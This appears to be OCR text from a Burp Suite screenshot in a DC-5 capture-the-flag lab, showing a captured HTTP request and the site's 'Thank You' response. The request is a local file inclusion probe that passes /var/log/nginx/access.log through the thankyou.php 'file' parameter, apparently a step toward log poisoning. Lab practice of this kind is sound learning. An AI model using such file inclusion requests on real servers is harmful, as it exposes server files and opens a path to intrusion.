 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /thankyou.php?file=
/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.0.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.